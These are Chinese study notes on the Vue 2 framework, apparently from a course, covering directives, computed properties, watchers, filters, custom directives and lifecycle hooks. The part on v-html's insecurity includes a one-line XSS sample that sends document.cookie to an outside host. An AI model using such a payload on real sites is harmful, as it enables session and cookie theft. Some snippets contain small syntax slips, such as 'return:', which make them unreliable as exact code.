vue 尚硅谷
http://vuejs.org
http://bootcdn.cn

插值语法 {{}} 标签属性不可用。
指令语法v-if/v-for/v-if-else/v-bind 标签属性,标签内容/v-on:click="showInfo($event, 6666)"或@click
v-model只支持表单双向绑定,其他标签不可用,标签无需写value,直接v-model
const v = new Vue() setTimeout(() => { v.$mount('#root') })
Vue原型方法都能用
Object.defineproperty使用/ 两个对象的数据代理
let number = 18 let person = { name: '张三', sex: '男', } //enumerable控制对象属性是否枚举,默认值false //writable控制对象属性是否可被修改,默认值false //configurable:控制对象属性是否可被删除,默认值false Object.defineProperty(person, 'age', { value: 18, enumerable: true, writable: true, configurable: true, get() { console.log('有人读取了age属性了') return number }, set(value){ console.log('有人修改了age属性,值时', value) number = value } }) 在对象中添加一个属性。该属性不被枚举。 console.log(Object.keys(person))
事件处理:
v-on或@ @click.prevent="showInfo" 阻止默认事件。本身跳转的url,阻止其跳转 @click.stop 阻止冒泡 @click.once 只触发一次 @click.capture 使用事件的捕获模式 @click.self @click.passive @keydown @keyup.enter="showInfo" //按下回车调用e.targer.value/e.key/e.keyCode .enter .delete 删除或退格键 .esc .space .tab 、ctrl、alt 、shift、 meta 特殊配合keydown使用 .up .down .left .right .caps-lock
Vue.config.keyCodes.huiche = 13定义按键别名
@keydown.huiche="showInfo"不推荐
@click.prevent.stop="showInfo"
@keyup.ctrl.y="showInfo"同时按下ctrl+y
计算属性与监视(缓存)
string.slice(0,3)
computed:
computed: { fullName: { get(){ return: this.firstName + '-' + this.lastName }, set(value){ this.firstName = value.split('-')[0] this.lastName = value.split('-')[1] } } }
{{fullName()}}
只考虑get时,可以简写
computed: { fullName() { return: this.firstName + '-' + this.lastName } }
{{fullName}}
监视属性:
//isHot时data里的属性 //明确监视哪个属性使用: watch: { //'isHot': { isHot: { immediate: true,//e初始化时让handler调用一下 handler(newValue, oldValue){ console.log(newValue, oldValue) } } } //不知道监视哪个属性时使用: vm.$watch('isHot', { immediate: true, handler(newValue, oldValue){ console.log(newValue, oldValue) } })
深度监视属性:
data: { numbers: { a: 1, b: 2 } }, watch: { numbers: { deep: true,//对象的所以属性改变时触发 效率默认不开启 handler(newValue, oldValue){ console.log(newValue, oldValue) } }, isHot(newValue, oldValue){ //简写 console.log(newValue, oldValue) } } //简写 vm.$watch('isHot', function(newValue, oldValue){ console.log(newValue, oldValue) })
const index = Math.floor(Math.random()*3)
绑定样式class字符串写法适用于样式的类名不确定 :class="class"
绑定样式class个数不确定、名字也不确定用数组 :class="classArr"
绑定样式class个数确定、名字也确定用对象 :class="classObj"
style样式绑定可以是对象或数组 :class="styleObj1" 或:class="[styleObj1, styleObj2]" 或 :class="styleArr"
vue条件渲染
//条件渲染 v-show display:none保留节点 可以获取节点值 v-if 去除节点 v-else-if/v-else v-if 与template标签配合使用 //不破坏样式 <template v-if="true"> <h2></h2> </template> //破坏样式 <div v-if="true"> <h2></h2> </div> :key必须唯一, 添加dom或时数组元素时建议用p.id来做key.或放数组最后添加元素 //列表渲染 v-for //遍历数组 <li v-for="(p, index) in persons" :key="p.id"> </li> <li v-for="(p, index) of persons" :key="index"> </li> //遍历对象 <li v-for="(value, key) of person" :key="key"> </li> //遍历字符串 //遍历指定次数 <li v-for="(number, index) of 5" :key="index"> </li>
列表排序,列表过滤filter, sort
Vue.set()、vm.$set、this.$set(this.student, 'sex', '男')//响应式添加属性
push,pop, shift, unshift, splice, sort, reverse
Vue.set(this.student.hobby, 0, '开车') 、this.student.hobby.splice(0, 1, '开车')响应式修改数组元素
this.student.friends.unshift({name: 'jack', age:70})//响应式修改对象数据
filter, concat, slice数组时,返回新数组。
收集表单
from @submit.prevent="demo" //username: '' //password: '' input type="text" v-model="username" input type="text" v-model="password" //sex: 'female' input type="radio" name="sex" v-model="sex" value="male" input type="radio" name="sex" v-model="sex" value="female" //hobby: [] input type="checkbox" v-model="hobby" value="study" input type="checkbox" v-model="hobby" value="game" input type="checkbox" v-model="hobby" value="eat" //city: 'beijing' select v-model="city" option value=""请选择校区 option value="beijing" 北京 option value="shanghai" 上海 //other: '' textarea v-model="other" //agree: ''唯一时默认true/false input type="checkbox" v-model="agree" input type="text" v-model.trim="username"//首位空格去除 input type="number" v-model.number="age"//自动转为数值类型 input type="textarea" v-model.lazy="other"//失去焦点收集数据
http://bootcdn.cn //下载dayjs
Vue过滤器
过滤器管道,默认第一个值参数是 管道符前面的time作为参数,第二个参数为定义的参数(有或无) <h3>{{time | timeFormater}}</h3> <h3>{{time | timeFormater('YYYY-MM-DD')}}</h3> <h3>{{time | timeFormater('YYYY-MM-DD') | mySlice}}</h3> 局部过滤器 filters: { timeFormater(value, str='YYYY-MM-DD HH:mm:ss'){ return dayjs(value).format(str) }, mySlice(value){ return value.slice(0,4) } } 全局过滤器(在new Vue()之前创建过滤器)跨组件使用 Vue.filter('mySlice', function(value){ return value.slice(0, 4) }) 插值语法和v-bind都可以使用 管道过滤器,不改变原数据。
内置指令
内置指令 div v-text="name' 相当于 {{name}}更灵活 div v-html="str" 解析<a href="javascript:location.href='http://www.baidu.com?'+document.cookie"></a> v-html存在不安全性。 自定义指令
node server 等待5s加载文件,走独木桥,前面的人没走,后面的人就不能走 跟放置页面的位置有关 script type="text/javascipt" src="http://localhost:8080/resource/5s/vue.js" v-clock指令 网站加载过慢时使用配合样式使用,标签中无需填充值,页面加载完自动删除 标签:h2 v-cloak 样式:[v-cloak] { display: none; } v-once指令 初始化读写一次data属性,后面都不再读取.标签中无需填充值 标签< h2 v-once> {{n}}</h2> 观察上下区别 标签 <h2 > {{n}} </h2>观察上下区别 v-pre 标签里写什么就是什么。该标签内的所有vue指令都用不了。 自定义指令: 1.指令定义时不加v- 用时加 2.多个单词用user-name不用userName 3.配置对象中常用的3个回调bind/inserted/update 4.全局/局部指令 定义v-big data: { n: 1 }, directives: {//局部指令 big(element, binding) {//不需要特殊处理时直接这样写 console.log(this) //注意此处的this是window element.innerText = binding.value * 10 }, 'big-normal'(element, binding) {//带连字符的函数写法 element.innerText = binding.value * 10 }, 'big-normal': function(element, binding) {//带连字符的函数写法 element.innerText = binding.value * 10 }, fbind: {//需要特殊处理时使用 bind(element, binding) {//指令与元素成功绑定时(一上来) element.value = binding.value }, inserted(element, binding) {//指令所在元素被插入页面时 element.focus() }, update(element, binding) {//指令所在的模板被重新解析时 element.value = binding.value element.focus() } } } /全局指令: Vue.directive('fbind', { bind(e,b){}, inserted(e,b){}, update(e,b){} }) span v-text="n" span span v-big="n" span input type="text" v-fbind:value="n"加载时获取焦点



//生命周期(钩子): beforeCreated() created() beforeMount() //ajax,启动定时器,绑定自定义事件,订阅消息等初始化操作 mounted() {//虚拟dom加载到真实dom后调用 -- 常用 debugger; } beforeUpdate() updated() //清除定时器,解绑自定义事件,取消订阅等 收尾工作 //一般不会在这里操作数据。即便操作数据也不再触发更新了 //销毁后Vue开发者工具看不到 beforeDestroy() -- 常用 //销毁后自定义事件失效,原生DOM事件依然有效 destroyed()